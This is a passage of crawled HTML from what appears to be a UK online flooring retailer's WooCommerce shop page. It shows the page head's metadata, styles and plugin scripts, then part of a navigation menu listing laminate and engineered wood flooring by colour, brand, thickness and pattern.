

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flooringvillage.co.uk/shop/?filter_room=lounge
body_size: 15951
content:
  
<!doctype html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Regular.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-ExtraBold.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Bold.woff2" as="font" type="font/woff2" crossorigin>
	<title>Shop - Flooring Village</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://flooringvillage.co.uk/shop/" />
	<link rel="next" href="https://flooringvillage.co.uk/shop/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Flooring Village - Top brands at the lowest, online-only prices. Over 20 years&#039; experience in laminate, engineered wood, &amp; luxury vinyl. Shop Quick-Step, Woodpecker &amp; Egger." />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Shop - Flooring Village" />
		<meta property="og:url" content="https://flooringvillage.co.uk/shop/" />
		<meta property="og:image" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<meta property="og:image:secure_url" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Shop - Flooring Village" />
		<meta name="twitter:image" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/flooringvillage.co.uk\/shop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/flooringvillage.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","position":2,"name":"Shop","previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/flooringvillage.co.uk\/shop\/#collectionpage","url":"https:\/\/flooringvillage.co.uk\/shop\/","name":"Shop - Flooring Village","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/flooringvillage.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/flooringvillage.co.uk\/shop\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/flooringvillage.co.uk\/#organization","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","url":"https:\/\/flooringvillage.co.uk\/","logo":{"@type":"ImageObject","url":"https:\/\/flooringvillage.co.uk\/wp-content\/uploads\/2020\/12\/fvLogo-final.svg","@id":"https:\/\/flooringvillage.co.uk\/shop\/#organizationLogo","width":409,"height":70},"image":{"@id":"https:\/\/flooringvillage.co.uk\/shop\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/flooringvillage.co.uk\/#website","url":"https:\/\/flooringvillage.co.uk\/","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/flooringvillage.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Feed" href="https://flooringvillage.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Comments Feed" href="https://flooringvillage.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Products Feed" href="https://flooringvillage.co.uk/shop/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://flooringvillage.co.uk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/main.css?ver=5.1.8' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='product-shop-css-css' href='https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/productShop.css?ver=1768572808' media='all' />
<link rel='stylesheet' id='woopq-frontend-css' href='https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/css/frontend.css?ver=5.1.5' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.11.1' media='all' />
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/library/js/jquery.min.js?ver=1768572808" id="jquery-core-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ca113d","button_1_button_hover":"#a20e31","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#ca113d","button_7_button_hover":"#a20e31","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script id="tiered-pricing-table-front-js-js-extra">
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"605d209a55","isPremium":"yes","currencyOptions":{"currency_symbol":"&pound;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/product-tiered-pricing-table.min.js?ver=5.1.8" id="tiered-pricing-table-front-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/flooringvillage.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://flooringvillage.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flooringvillage.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36441263-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-36441263-1');
	</script>
</head>
<body class="archive post-type-archive post-type-archive-product wp-custom-logo wp-theme-flooring-village theme-flooring-village woocommerce-shop woocommerce woocommerce-page woocommerce-no-js">


<div class="the-dark-side"></div>

<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
		

<div class="mobile-navigation no-desks">
	<div class="wraps-nav">
		<div class="logo">
			<a href="/">
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
			</a>
		</div>

		<div class="mobile-right">

			<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
				<div class="cart-contents-count">
					0				</div>
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
			</button>
		

			<div class="burger mb-30" id="burgerking">
				<div class="lines-wrapper">
						<div class="line1"></div>
						<div class="line2"></div>
						<div class="line3"></div>
				</div>
			</div>
		</div>

	</div>
</div>

<div class="mobile-menu-slider">

	<div class="mobile-menu-wrapper">
		<div class="serach centered">
			<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>		</div>
						<ul class="navbar centered">
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
							Laminate Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'>Berry Alloc</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'>Faus</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'>Egger</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'>Chevron</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'>Stone/Tile</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
							Engineered Wood Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'>Atkinson &amp; Kirby</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'>Woodpecker</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'>Tuscan</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'>Three Strip Plank</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
